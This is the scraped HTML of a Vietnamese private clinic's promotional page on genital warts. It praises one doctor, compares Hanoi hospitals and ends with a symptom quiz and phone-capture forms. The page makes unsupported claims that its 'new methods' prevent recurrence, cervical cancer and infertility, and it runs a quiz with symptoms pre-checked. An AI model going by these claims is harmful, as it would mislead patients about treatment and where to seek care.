<p><b>Thạc sĩ. Bác sĩ Nguyễn Thị Lan Hương</b>&nbsp;là một trong những&nbsp;<b>bác sĩ bệnh xã hội xuất sắc&nbsp;</b>ở Hà Nội hiện nay với bề dày gần&nbsp;30 năm kinh nghiệm, thế mạnh chuyên môn nhất trong lĩnh vực khám &amp; hỗ trợ điều trị bệnh sùi mào gà/ bệnh lậu ở nữ giới. Trình độ chuyên môn của bác sĩ Nguyễn Thị Lan Hương:</p>

<ul>
	<li>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội</li>
	<li>Thành viên Hội Ngoại khoa Việt Nam, vinh dự được mời tham gia các Hội nghị Y học giới tính, hội thảo Y học chuyên sâu về các bệnh lây truyền qua đường tình dục</li>
	<li>Gương mặt bác sĩ Phụ khoa xuất sắc năm 2026</li>
	<li>Từng Phụ trách và nhiều năm công tác tại khoa Sản phụ khoa của các bệnh viện lớn ở Hà Nội</li>
</ul>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/bs-h-08%20(1).png" style="width: 550px; height: 300px;" /></p>

<p>Nhờ thành công áp dụng 2&nbsp;<strong><em>phương pháp mới </em></strong><em>bao gồm:</em><strong><em> phương pháp IRA và liệu pháp Ala-Pdt thế hệ 3 </em></strong><em>hỗ trợ điều trị sùi mào gà cùng tay nghề chuyên môn giỏi, bác sĩ Lan Hương&nbsp;đã giúp đông đảo chị em thành công thoát khỏi căn bệnh "nhạy cảm" này,</em><strong><em> hạn chế virus gây bệnh trở lại.&nbsp;</em></strong><em>Đây là 2</em><strong><em> bước tiến mới</em></strong><em> trong y học và cũng là 2 phương pháp hỗ trợ điều trị sùi mào gà hiện đại nhất hiện nay, góp phần </em><strong><em>phòng ngừa biến chứng ung thư cổ tử cung do virus HPV </em></strong><em>gây ra, </em><strong><em>bảo vệ khả năng sinh sản </em></strong><em>về sau cho các chị em.&nbsp;</em></p>

<p>&nbsp;</p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<p>&nbsp;</p>

<p>Một tài khoản MeSuSu92&nbsp;chia sẻ trên diễn đàn webtretho.com như sau:</p>

<p>"<em>Chị em không may mắc phải căn bệnh này thì nên tìm địa chỉ tốt mà đến nhé, kẻo không đỡ mà tiền mất tật mang. Minh may mắn gắn bó được với bác sĩ Lan Hương, trước giờ cũng đều khám phụ khoa ở đây cả. Lần này không may lây từ ông chồng, cũng lo lắm nhưng được bác sĩ động viên. Đến nay gần 2 năm rồii, dấu hiệu bệnh không xuất hiện nữa mọi người ạ. Nhưng mà ở đây hơi đông bệnh nhân nên mọi người cố gắng đặt lịch trước nhé."</em></p>

<p>Một số phản hồi của người bệnh sau khi hỗ trợ điều trị với bác sĩ Lan Hương:</p>

<p style="text-align: center;"><img alt="" data-was-processed="true" src="https://hoidapbenhxahoi.com/public/uploads/images/FBMVK.jpg.png" /></p>

<p style="text-align: center;"><img alt="" data-was-processed="true" src="https://hoidapbenhxahoi.com/public/uploads/images/FbMVK1.png" /></p>

<p><em><strong>Thông tin phòng khám</strong></em>:</p>

<ul>
	<li><strong>Địa chỉ:</strong>&nbsp;Bà Triệu, Hai Bà Trưng, Hà Nội</li>
	<li><strong>Giờ làm việc:</strong>&nbsp;8h00-20h00 tất cả các ngày (kể cả ngày lễ, tết)</li>
	<li><strong>Tư vấn và đặt hẹn khám</strong>:&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;">[TẠI ĐÂY]</span></a></strong></li>
</ul>

<div id="xem_theme_post">
<div class="title__">Bài viết liên quan</div>

<ul>
	<li><a href="https://hoidapbenhxahoi.com/chuyen-de-dieu-tri-sui-mao-ga">Bài test chẩn đoán tỷ lệ mắc sùi mào gà - Làm bài test ngay bây giờ</a></li>
	<li><a href="https://hoidapbenhxahoi.com/tuong-tan-nhung-dieu-can-biet-ve-benh-sui-mao-ga-291.html">Tường tận những điều cần biết về bệnh sùi mào gà</a></li>
	<li><a href="https://hoidapbenhxahoi.com/bac-si-do-quang-the-tien-phong-ap-dung-phuong-phap-moi-ho-tro-dieu-tri-sui-mao-ga-289.html">Tiên phong áp dụng phương pháp mới hỗ trợ điều trị sùi mào gà</a></li>
	<li><a href="https://hoidapbenhxahoi.com/chi-phi-kham-sui-mao-ga-bao-nhieu-tien-tong-hop-bang-gia-kham-moi-nhat-hien-nay-290.html">Bảng giá chi tiết chi phí điều trị sùi mào gà năm 2026</a></li>
</ul>
</div>

<h3 dir="ltr" style="text-align: justify;">4. Bệnh viện Da liễu Trung ương</h3>

<ul dir="ltr">
	<li><strong><em>Địa chỉ:</em></strong>&nbsp;Phương Mai – Đống Đa – Hà Nội</li>
	<li><strong><em>Thời gian làm việc:</em></strong>&nbsp;Sáng 6h30 – 12h, chiều 13h30 –18h.</li>
</ul>

<p dir="ltr">Có<strong> khoảng&nbsp;22.200.000</strong>&nbsp;lượt tìm kiếm trên Google về&nbsp;bệnh viện Da liễu Trung ương. Đây là cơ sở y tế khám chữa bệnh uy tín, chất lượng đa khoa và&nbsp;sở hữu&nbsp;đông đảo các chuyên gia đầu ngành của y tế trong lĩnh vực da liễu, bao gồm các bệnh hoa liễu.</p>

<p dir="ltr" style="text-align: justify;">Bệnh viện có có đầy đủ thiết bị y tế hiện đại, cùng đội ngũ bác sĩ chuyên khoa đầu ngành trực tiếp khám chữa bệnh theo đúng tiến trình khoa học, quy định của Sở y tế. Đối với bệnh sùi mào gà, bệnh viện hỗ trợ điều trị bằng đốt điện hay laser, tuy nhiên, đây là phương pháp truyền thống nên virus dễ gây bệnh trở lại mà dễ để lại sẹo gây mất thẩm mỹ.</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/111903benh-vien-da-lieu-trung-uong.jpg" style="width: 561px; height: 331px;" /></p>

<p dir="ltr" style="text-align: justify;"><strong>Lưu ý :</strong>&nbsp;Do số lượng bệnh nhân đến khám rất đông. Bạn nên đến sớm nếu không muốn phải chờ đợi. Với những trường hợp đến khám sùi mào gà,&nbsp;thông qua quá trình thăm khám, làm các xét nghiệm cần thiết, các bác sĩ của bệnh viện sẽ đưa ra phác đồ hỗ trợ điều trị hiệu quả tương ứng. Tuy nhiên, nếu lựa chọn cơ sở y tế này, người bệnh cần chủ động sắp xếp thời gian và đi từ sớm, tránh phải chờ đợi mệt mỏi.</p>

<p dir="ltr" style="text-align: justify;">Anh&nbsp;<strong>Bùi Văn T (Hà Đông, Hà Nội):</strong>&nbsp;<em>“Tôi đi khám ở viện lần đầu, cứ tưởng vắng người hóa ra đông không tưởng. Chờ mãi không đến lượt, sốt ruột mà vẫn cố, chờ từ 7h sáng đến tịn 10 rưỡi mới được vào gặp bác sĩ. Lần sau tôi sẽ tìm một phòng khám tư mà uy tín thôi, rút kinh nghiệm lần này."</em></p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<h3 style="text-align: justify;">5. . Khoa Da liễu - Bệnh viện Bạch Mai</h3>

<ul>
	<li style="text-align: justify;">Địa chỉ: Tòa nhà 2 tầng Khoa Da liễu - Bệnh viện Bạch Mai -&nbsp;Giải Phóng - Đống Đa - Hà Nội</li>
	<li style="text-align: justify;">Thời gian: Khám từ Thứ 2 - Thứ 7&nbsp;</li>
</ul>

<p style="text-align: justify;">Bệnh viện Bạch Mai là bệnh viện hàng đầu hỗ trợ điều trị các bệnh nội khoa, trong đó có các bệnh da liễu.&nbsp;Khoa Da liễu của bệnh viện khám chữa bệnh cả nội trú và ngoại trú. Đây cũng là địa chỉ được<strong> 29.180.000 lượt tìm kiếm</strong> trên Google trong thời gian gần đây.&nbsp;</p>

<p style="text-align: justify;">Bệnh viện Bạch Mai hàng ngày tiếp nhận rất đông bệnh nhân, không riêng gì bệnh nhân da liễu. Do đó, nếu muốn được khám sớm thì người bệnh vẫn cần đến sớm lấy số khám.</p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<p style="text-align: justify;">Trên đây là tổng hợp về&nbsp;<strong>top 5 địa chỉ khám bệnh sùi mào gà,</strong>&nbsp;hiệu quả nhất hiện nay. Hy vọng với chia sẻ này sẽ giúp&nbsp;người bệnh&nbsp;giải đáp được thắc mắc khám sùi mào gà ở đâu, từ đó sớm thăm khám&nbsp;kịp thời. Nếu còn thắc mắc điều gì, hãy để lại số điện thoại tại&nbsp;<strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;">[TẠI ĐÂY]</span></a></strong>.&nbsp;Các bác sỹ chuyên khoa luôn sẵn sàng tư vấn và giải đáp cho bạn.</p>
</div>
            </div>
          </div>
          
          <div id="box--luuypost">
            <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
            <span>Lưu ý: Kết quả phụ thuộc và cơ địa mỗi người.</span>
          </div>
          
          <!--             <div id="box_uu_dai">
	<p id="uudaiText">abc</p>
	<ul>
		<li><strong>Ưu đãi khám bệnh sùi mào gà 200K</strong></li>
	</ul>
	<p style="width: 90%;max-width:500px;text-align:center;margin:15px auto;"><img data-src="https://hoidapbenhxahoi.com/public/asset/i_post/pUudai-smg.jpg" alt=""></p>
	<ul>
		<li><strong>Miễn phí</strong> phí khám lâm sàng.</li>
		<li><strong>Giảm 50%</strong> chi phí thủ thuật</li>
		<li><strong>Giảm 30% chi phí điều trị.</strong></li>
	</ul>
	<p>Chương trình áp dụng trong thời gian từ ngày <strong id="uudaiDate"></strong>, đặc biệt chỉ dành cho những cá nhân (không áp dụng cho đoàn thể) đặt lịch hẹn trước qua số <strong>0385.999.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
	<p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>           -->

                      <div id="testpost">
	<div class="tit--testpost">
		<img src="https://hoidapbenhxahoi.com/public/asset/i/title--post.png" alt="">
	</div>
	<div class="ct--testpost type--test1">
		<div class="des--test">Trả lời các câu hỏi sau để xem bạn có bị mắc bệnh <strong>"Sùi Mào Gà"</strong> hay không?</div>
		<ul id="list--test">
			<li>
				<div class="tit-ch">1. Bạn có quan hệ ngoài luồng không an toàn không?</div>
				<div class="ct-ch w50">
					<label>
						<input type="radio" class="option-input radio" name="ch1" value="Có" checked="">Có
					</label>
					<label>
						<input type="radio" class="option-input radio" name="ch1" value="Không">Không
					</label>
				</div>
			</li>
			<li>
				<div class="tit-ch">2. Có mụn thịt lạ xuất hiện</div>
				<div class="ct-ch w50">
					<label>
						<input type="radio" class="option-input radio" name="ch2" value="Có" checked="">Có
					</label>
					<label>
						<input type="radio" class="option-input radio" name="ch2" value="Không">Không
					</label>
				</div>
			</li>
			<li>
				<div class="tit-ch">3. Có cảm giác ngứa ngáy, khó chịu</div>
				<div class="ct-ch">
				<label>
					<input type="radio" class="option-input radio" name="ch3" value="Không ngứa">Không ngứa
				</label>
				<label>
					<input type="radio" class="option-input radio" name="ch3" value="Thỉnh thoảng ngứa" checked="">Thỉnh thoảng ngứa
				</label>
				<label>
					<input type="radio" class="option-input radio" name="ch3" value="Ngứa nhiều, khó chịu">Ngứa nhiều, khó chịu
				</label>
				<label>
					<input type="radio" class="option-input radio" name="ch3" value="Ngứa kèm theo rát">Ngứa kèm theo rát
				</label>
				</div>
			</li>
			<li>
				<div class="tit-ch">4. Ấn vào các nốt sùi có mủ / máu hôi</div>
				<div class="ct-ch">
					<label>
						<input type="radio" class="option-input radio" name="ch4" value="Không có mùi hôi" checked>Không có mùi hôi
					</label>
					<label>
						<input type="radio" class="option-input radio" name="ch4" value="Có xuất hiện mùi hôi">Có xuất hiện mùi hôi
					</label>
					<label>
						<input type="radio" class="option-input radio" name="ch4" value="Có mùi hôi tanh kèm mủ">Có mùi hôi tanh kèm mủ
					</label>
					<label>
						<input type="radio" class="option-input radio" name="ch4" value="Có mùi hôi tanh kèm máu">Có mùi hôi tanh kèm máu
					</label>
				</div>
			</li>
			<li>
				<div class="tit-ch">5. Các hiện tượng bất thường khác</div>
				<div class="ct-ch">
				<label>
					<input type="checkbox" class="option-input checkbox" name="ch5[]" value="Nhiễm trùng lở loét da">Nhiễm trùng lở loét da
				</label>
				<label>
					<input type="checkbox" class="option-input checkbox" name="ch5[]" value="Đau rát khi quan hệ tình dục" checked="">Đau rát khi quan hệ tình dục
				</label>
				<label>
					<input type="checkbox" class="option-input checkbox" name="ch5[]" value="Sưng hạch bạch huyết tại vùng bẹn">Sưng hạch bạch huyết tại vùng bẹn
				</label>
				<label>
					<input type="checkbox" class="option-input checkbox" name="ch5[]" value="Không có hiện tượng khác">Không có hiện tượng khác
				</label>
				</div>
			</li>
		</ul>
		<div id="frm--test">
			<div class="frmtext--1">
				<div class="ltext1">
					<i class="allicon--icontest1"></i>
					<b>Chú ý</b>
				</div>
				<div class="rtext1">
					Bác sĩ sẽ gửi kết quả bài test và tư vấn cách điều trị  qua SĐT/ ZALO trong 5 phút ( Mọi thông tin được bảo mật tuyệt đối)
				</div>
			</div>
			<div class="frmtext--2">
				<p class="tac">Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận kết quả</b>" để biết kết quả</p>
				<div class="d_contact">
					<input type="hidden" class="d-fullname" value="ADW">
					<input type="hidden" class="d-id" value="smg">
					<input type="hidden" class="d-location" value="Bài test cuối bài viết">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<div class="w--btntest">
						<a href="javascript:;" class="d-send" id="btntest1">
							<i class="allicon--icontest2"></i>
							<span>Nhận kết quả</span>
						</a>
						<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="btntest2">
							<i class="allicon--icontest3"></i>
							<span>Giải đáp trực tuyến</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>                              
          <div id="sim--post">
            <div class="tit--simpost">
              <i class="allicon--icon--simtitle"></i>
              <span>Xem thêm bài viết</span>
            </div>
            <ul id="list--simpost">
                            <li><a href="https://hoidapbenhxahoi.com/noi-mun-o-duong-vat-dau-hieu-canh-bao-benh-nguy-hiem-5.html">Nổi mụn ở dương vật &ndash; Dấu hiệu cảnh b&aacute;o bệnh nguy hiểm</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/cach-nhan-biet-dau-hieu-benh-sui-mao-ga-6.html">C&aacute;ch nhận biết dấu hiệu bệnh s&ugrave;i m&agrave;o g&agrave;</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/benh-sui-mao-ga-co-tu-khoi-duoc-khong-hi-vong-mong-manh-7.html">Bệnh s&ugrave;i m&agrave;o g&agrave; c&oacute; tự khỏi được kh&ocirc;ng?</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/cach-nhan-biet-sui-mao-ga-o-nam-gioi-8.html">C&aacute;ch nhận biết s&ugrave;i m&agrave;o g&agrave; ở nam giới</a></li>
                            <li><a href="https://hoidapbenhxahoi.com/benh-vien-chua-sui-mao-ga-noi-gui-gam-hi-vong-cua-nguoi-benh-9.html">Bệnh viện chữa s&ugrave;i m&agrave;o g&agrave;</a></li>
                          </ul>
          </div>
        </div>
        <aside id="rsb" class="col-12 clg-4">
	<div id="cate--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-bars"></i>
			<b>Danh mục bệnh</b>
		</div>
		<div class="ct--rsb">
			<ul>
								<li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh x&atilde; hội</a></li>
								<li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
								<li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh s&ugrave;i m&agrave;o g&agrave;</a></li>
								<li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
								<li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
							</ul>
		</div>
	</div>
	<div id="cd--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-books-medical"></i>
			<b>Chuyên đề bệnh lậu</b>
		</div>
		<div class="ct--rsb">
			<a href="https://hoidapbenhxahoi.com/chuyen-de-benh-lau" target="_blank" class="img-rsb">
				<img data-src="https://hoidapbenhxahoi.com/public/asset/i/banner-sidebar-111.jpg" alt="">
			</a>
		</div>
	</div>
		<div id="posts--rsb" class="w-boxrsb hMobi">
		<div class="tit--rsb">
			<i class="fas fa-bars"></i>
			<b>Thông tin bệnh xã hội</b>
		</div>
		<div class="ct--rsb">
			<div id="w--postrsb">
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/cach-chua-sui-mao-ga-hieu-qua-khong-de-lai-seo-tien-si-bac-si-le-van-minh-246.html" class="name--post">C&aacute;ch chữa s&ugrave;i m&agrave;o g&agrave; hiệu quả, kh&ocirc;ng để lại sẹo - Tiến sĩ. B&aacute;c sĩ L&ecirc; Văn Minh</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/cach-chua-sui-mao-ga-hieu-qua-khong-de-lai-seo-tien-si-bac-si-le-van-minh-246.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21588067107.png" alt="C&aacute;ch chữa s&ugrave;i m&agrave;o g&agrave; hiệu quả, kh&ocirc;ng để lại sẹo - Tiến sĩ. B&aacute;c sĩ L&ecirc; Văn Minh">
													</a>
					</div>
					<div class="t">
						<p>Xin lỗi mọi người, thời gian gần đ&acirc;y thấy qu&aacute; nhiều b&agrave;i quảng c&aacute;o dối tr&aacute; về c&aacute;ch chữa s&ugrave;i m&agrave;o g&agrave;, t&ocirc;i thấy bức x&uacute;c v&ocirc; c&ugrave;ng v&agrave; quyết...</p>
						<div class="meta">
							<span>Lượt xem: 0</span>
							<span>Ngày: 28-04-2020</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/tong-hop-dia-chi-xet-nghiem-sui-mao-ga-uy-tin-chi-phi-hop-ly-tai-ha-noi-131.html" class="name--post">[Tổng hợp] TOP 10 địa chỉ x&eacute;t nghiệm s&ugrave;i m&agrave;o g&agrave; uy t&iacute;n, chi ph&iacute; hợp l&yacute; tại H&agrave; Nội</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/tong-hop-dia-chi-xet-nghiem-sui-mao-ga-uy-tin-chi-phi-hop-ly-tai-ha-noi-131.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538962391.jpg" alt="[Tổng hợp] TOP 10 địa chỉ x&eacute;t nghiệm s&ugrave;i m&agrave;o g&agrave; uy t&iacute;n, chi ph&iacute; hợp l&yacute; tại H&agrave; Nội">
													</a>
					</div>
					<div class="t">
						<p>S&ugrave;i m&agrave;o g&agrave; l&agrave; một căn bệnh x&atilde; hội nguy hiểm, c&oacute; thể g&acirc;y ung thư v&agrave; v&ocirc; sinh ở cả nam v&agrave; nữ giới. Ch&iacute;nh v&igrave; vậy, x&eacute;t nghiệm...</p>
						<div class="meta">
							<span>Lượt xem: 2855</span>
							<span>Ngày: 08-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/cac-trieu-chung-ban-dau-benh-sui-mao-ga-khong-nen-bo-qua-122.html" class="name--post">C&aacute;c triệu chứng ban đầu bệnh s&ugrave;i m&agrave;o g&agrave; kh&ocirc;ng n&ecirc;n bỏ qua </a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/cac-trieu-chung-ban-dau-benh-sui-mao-ga-khong-nen-bo-qua-122.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538534850.jpg" alt="C&aacute;c triệu chứng ban đầu bệnh s&ugrave;i m&agrave;o g&agrave; kh&ocirc;ng n&ecirc;n bỏ qua ">
													</a>
					</div>
					<div class="t">
						<p>S&ugrave;i m&agrave;o g&agrave; l&agrave; một trong những bệnh x&atilde; hội nguy hiểm, ảnh hưởng trực tiếp tới sức khỏe sinh sản của cả nam v&agrave; nữ. Tuy nhi&ecirc;n dấu hiệu...</p>
						<div class="meta">
							<span>Lượt xem: 1026</span>
							<span>Ngày: 03-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/dia-chi-chua-benh-sui-mao-ga-119.html" class="name--post">Địa chỉ chữa bệnh s&ugrave;i m&agrave;o g&agrave;</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/dia-chi-chua-benh-sui-mao-ga-119.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538447300.jpg" alt="Địa chỉ chữa bệnh s&ugrave;i m&agrave;o g&agrave;">
													</a>
					</div>
					<div class="t">
						<p>Tại H&agrave; Nội c&oacute; rất nhiều cơ sở y tế thực hiện chữa bệnh s&ugrave;i m&agrave;o g&agrave;. Tuy nhi&ecirc;n, kh&ocirc;ng phải cơ sở y tế n&agrave;o cũng đảm bảo chữa...</p>
						<div class="meta">
							<span>Lượt xem: 2414</span>
							<span>Ngày: 02-10-2018</span>
						</div>
					</div>
				</div>
								<div class="postrsb">
					<a href="https://hoidapbenhxahoi.com/trieu-chung-cua-benh-sui-mao-ga-105.html" class="name--post">Triệu chứng của bệnh s&ugrave;i m&agrave;o g&agrave;</a>
					<div class="i">
						<a href="https://hoidapbenhxahoi.com/trieu-chung-cua-benh-sui-mao-ga-105.html" class="has--img">
														<img data-src="https://hoidapbenhxahoi.com/public/upload/news/thumb/21538383065.jpg" alt="Triệu chứng của bệnh s&ugrave;i m&agrave;o g&agrave;">
													</a>
					</div>
					<div class="t">
						<p>Bệnh s&ugrave;i m&agrave;o g&agrave; nếu kh&ocirc;ng được ph&aacute;t hiện sớm để chữa trị kịp thời sẽ g&acirc;y nhiều biến chứng nguy hiểm cho sức khỏe, c&oacute; thể g&acirc;y v&ocirc; sinh...</p>
						<div class="meta">
							<span>Lượt xem: 3897</span>
							<span>Ngày: 01-10-2018</span>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
		<div id="cm--rsb" class="w-boxrsb">
		<div class="tit--rsb">
			<b>Bình luận của bệnh nhân</b>
		</div>
		<div class="ct--rsb">
			<div id="frm--rsb" class="d_contact">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form sidebar">
									<input type="hidden" class="d-id" value="smg">
								<input type="text" placeholder="Họ tên">
				<input type="number" class="d-phone" placeholder="Số điện thoại">
				<textarea class="d-phone" placeholder="Bạn muốn chia sẻ điều gì với bác sĩ?"></textarea>
				<button class="d-send">
					<span>Gửi bình luận</span>
					<i class="fas fa-paper-plane"></i>
				</button>
			</div>
						<div id="w_chat">
				<div class="boxchat">
					<span></span>
					<p>Em bị lậu cũng lâu rồi, đi khám chữa nhiều nơi nhưng chỉ được vài ba tháng lại tái phát, phòng khám mình có nhận chữa không ạ?</p>
				</div>
				<div class="boxchat">
					<span></span>
					<p>Tôi đọc trên báo được biết phòng khám đang là địa chỉ chữa lậu uy tín hàng đầu ở Hà Nội. Tôi muốn đến phòng khám mình để chữa, không biết chi phí chữa lậu có đắt không và có gây ảnh hưởng gì không?</p>
				</div>
			</div>
					</div>
	</div>
	<div id="tuvan--rsb" class="w-boxrsb">
		<div class="tit--rsb">
			<i class="fal fa-calendar-check"></i>
			<b>Tư vấn - đặt hẹn</b>
		</div>
		<div class="ct--rsb">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="img-rsb" target="_blank">
				<img data-src="https://hoidapbenhxahoi.com/public/asset/i/banner-sidebar-1.jpg?v=1768667320" alt="">
			</a>
		</div>
	</div>
</aside>
      </div>
    </div>
  </section>
</main>
	<footer>
    <div id="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-5">
                    <div id="logo--ft">
                        <a href="https://hoidapbenhxahoi.com">
                            <img src="https://hoidapbenhxahoi.com/public/asset/i/logo-ft.png" alt="">
                        </a>
                    </div>
                    <div class="contact--ft">
                        <p><i class="fas fa-phone-alt"></i> <span>0385.999.193 - 0243.3131.999 (miễn phí)</span></p>
                        <p><i class="fas fa-map-marker-alt"></i> <span>Số 193C1 - B&agrave; Triệu - Hai B&agrave; Trưng - H&agrave; Nội</span></p>
                        <p><i class="far fa-clock"></i> <span>Giờ làm việc:  8h00 - 20h00 Tất cả các ngày nghỉ
                            và ngày lễ, tết</span></p>
                        <p>
                            <i class="fas fa-hospital"></i>
                            <span>
                                <strong>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</strong><br>
                                Mã số thuế: 0107638620<br>
                                Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
                                Ngày cấp: 30/10/2012<br>
                                Nơi cấp: Sở y tế Hà Nội.
                            </span>
                        </p>
                    </div>
                </div>
                <div class="col-12 clg-3">
                    <div class="tit--ft">
                        <span>Danh mục bệnh</span>
                    </div>
                    <ul id="cate--ft">
                        <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh sùi mào gà</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
                    </ul>
                    <div class="tit--ft">
                        <span>Điều khoản - Chính sách</span>
                    </div>
                    <ul id="cate--ft">
                        <li><a href="https://hoidapbenhxahoi.com/dieu-khoan-su-dung-367.html">Điều khoản sử dụng</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/chinh-sach-bao-mat-368.html">Chính sách bảo mật</a></li>
                        <li><a href="https://hoidapbenhxahoi.com/chinh-sach-bao-ve-thong-tin-369.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="col-12 clg-4 hMobi">
                    <div class="tit--ft">
                        <span>Đặt hẹn online</span>
                    </div>
                    <div id="frm--ft">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form chuyên đề">
                                                            <input type="hidden" class="d-id" value="smg">
                                                        <input type="text" placeholder="Họ tên">
                            <input type="text" placeholder="Địa chỉ">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <button class="d-send">
                                <span>Đăng ký ngay</span>
                                <i class="fad fa-play-circle"></i>
                            </button>
                        </div>
                        <b>Mọi thông tin của khách hàng  đều được bảo mật tuyệt đối!</b>
                    </div>
                </div>
            </div>
            <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
</footer>
<div id="menu--mobile">
    <div class="in">
        <div id="logo--mm">
            <a href="https://hoidapbenhxahoi.com">
                <img alt="" src="https://hoidapbenhxahoi.com/public/asset/i/logo.png">
            </a>
            <a href="javascript:;" id="close_menu"><i class="far fa-times"></i></a>
        </div>
        <ul>
            <li><a href="https://hoidapbenhxahoi.com">Trang chủ</a></li>
            <li><a href="https://hoidapbenhxahoi.com/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-uy-tin-so-mot-ve-kham-chua-benh-xa-hoi-266.html">Giới thiệu</a></li>
            <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
            <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
            <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh sùi mào gà</a></li>
            <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
            <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt hẹn</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Liên hệ</a></li>
            <li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089" target="_blank">Chỉ đường</a></li>
        </ul>
    </div>
</div>
<div id="mm-overlay" class="bgoverlay hidden"></div>	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://hoidapbenhxahoi.com/public/asset/j/all.js?v=1768667320" ></script>
	<script defer src="https://hoidapbenhxahoi.com/public/asset/j/site.js?v=1768667320" ></script>


	<script type="text/javascript">
		$(document).ready(function(){ 
			let linksLC = document.getElementsByTagName("a");
            for (let i = 0; i < linksLC.length; i++) {
                let href = linksLC[i].getAttribute("href");
                if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
					if (window.innerWidth <= 991.98) {
						linksLC[i].removeAttribute("target");
						linksLC[i].href = "javascript:;";
